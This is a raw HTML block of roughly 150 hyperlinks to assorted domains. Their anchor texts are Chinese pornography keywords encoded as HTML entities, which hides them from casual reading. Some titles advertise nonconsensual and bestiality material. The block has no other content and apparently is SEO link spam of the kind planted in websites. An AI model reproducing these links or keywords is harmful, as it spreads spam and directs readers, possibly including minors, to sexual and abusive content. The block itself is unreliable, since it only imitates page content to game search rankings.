<a href="http://98xsk.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://dizhiba.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://zise66.com" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://daruisi.com" target="_blank">&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfdyzs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mgecko.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hashiji.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://wujuxian.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x4EA7;&#x514D;&#x2018;&#x8D39;</a>|
<a href="http://cqmwy.com" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://gougus.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://tjsihui.com" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nql918.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://baiduroot.com" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
<a href="http://mgyhy.com" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://byhnw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdnlp.com" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shanghai01.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://tyobr.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x72C2;&#x53EB;&#x5BF9;&#x767D;</a>|
<a href="http://huitaoquanvip.com" target="_blank">&#x5929;&#x6D77;&#x7FFC;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yilin33.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://hebixl.cn" target="_blank">99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sidstar.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bzhdyy.com" target="_blank">&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://ynhkch.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://yiyism.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baotelong.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://se111se.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://reliablest.com" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://manke88.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xahyedu.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://quansongci.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jsfk120.com" target="_blank">&#x871C;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://15meizhe.cn" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjzyzh.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://gykalun.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kunyusw.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://99spcn.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://ziguangjs.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://137966.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://truelove8.com" target="_blank">&#x592B;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;v&#x770B;&#x7247;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://szshengqian.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://mimister.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://qianchaoq.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://taotaoroom.com" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://52mifi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://szzhongbaotong.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szyijia.com.cn" target="_blank">&#x601D;&#x70ED;99re&#x89C6;&#x70ED;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;</a>|
<a href="http://ycguanggao.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://xinhaizhilv.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hsxjs.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://bj-jujiaxin.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xiao1000.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hulubangbang.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://bdyc365.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://99syt.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://gzkhw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://xhrose.com" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x4E9A;&#x6D32;av</a>|
<a href="http://cqlzcw.com" target="_blank">&#x56FD;&#x519C;&#x6751;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;</a>|
<a href="http://sz-shield.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://sxxzxx.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://aguoyuan.com" target="_blank">&#x7CBE;&#x54C1;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://miaohuisuanye.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://nanzhou56.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kunyusw.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://guangguncun.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ckr-elites.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://jszseo.com" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://newsuining.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://zwthgs.com" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ludamt.com" target="_blank">&#x97E9;&#x56FD;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dyrecool.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://aikeer.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://well56.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E13;&#x533A;</a>|
<a href="http://lrxjs.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://2jljl.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yufengzn.com" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://jy55555.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whhdyw.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5929;&#x5802;</a>|
<a href="http://emcrafts.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://p6620.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://sliong.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wtjc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://connorsfam.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://tych168.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://qxiaow.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x7535;&#x5F71;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://fm-gj.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x5728;&#x7EBF;</a>|
<a href="http://ynsy88.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pdzhengkai.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://mjjc123.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x88AB;&#x7A9D;&#x5F71;&#x9662;</a>|
<a href="http://xunlequ.com" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x89C6;&#x9891;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://baotelong.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://jx886.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;9</a>|
<a href="http://tingyuehotel.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x5185;&#x5C04;1&#x533A;2&#x533A;</a>|
<a href="http://ezschool.cn" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://sosoqi.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x65E5;&#x97E9; &#x65E0;&#x7801; &#x5077;&#x62CD; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://137966.com" target="_blank">&#x7EBF;&#x4E0A;&#x6210;&#x4EBA;&#x7F51;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://yirooo.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://bjzyzh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://jy-sh.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://22588488.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shangdedk.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://kwgsbs.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wmgq.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://syshdh.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://yameigou.com" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x4E9A;&#x6D32;av</a>|
<a href="http://jurenjs.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://shdedao.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fyclothes.cn" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiliao666.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://cfzdhsb.com" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://hsmlmj.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://315470.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x8272;&#x6A79;&#x6A79;</a>|
<a href="http://cnkdhq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://fastnerportal.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdsgxrxsh.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://karongdaijinrong.com" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hztm168.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zzlply.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ie956.com" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqlzcw.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://mingjunks.com" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://jawelmao.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tgshanyao.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://icutelady.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://xiaohua11.com" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://tjqpai.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://szckzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4EBA;&#x59BB;&#x7D20;&#x4EBA;</a>|
<a href="http://n-zero.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://splsz.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://266r.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://hbjlqc.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wanfanglanchong.com" target="_blank">&#x5976;&#x5934;&#x53C8;&#x5927;&#x53C8;&#x767D;&#x55B7;&#x5976;&#x6C34;av</a>|
<a href="http://szlstny.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://cd-028pc.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mjhzh.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://humanistsnps.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lzgg178.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
